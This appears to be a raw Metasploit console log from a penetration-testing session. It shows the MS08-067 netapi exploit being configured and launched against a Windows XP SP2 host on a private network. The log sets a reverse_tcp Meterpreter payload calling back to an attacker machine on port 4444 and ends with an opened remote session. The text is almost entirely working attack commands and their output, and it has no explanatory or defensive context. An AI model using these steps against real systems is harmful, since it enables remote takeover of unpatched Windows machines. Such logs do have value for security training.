 msf exploit(ms08_067_netapi) > back
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.75.130
RHOST => 192.168.75.130
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.75.133
LHOST => 192.168.75.133
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.75.133:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 192.168.75.130
[*] Meterpreter session 2 opened (192.168.75.133:4444 -> 192.168.75.130:1034) at 2
013-08-28 11:26:14 -0400
meterpreter >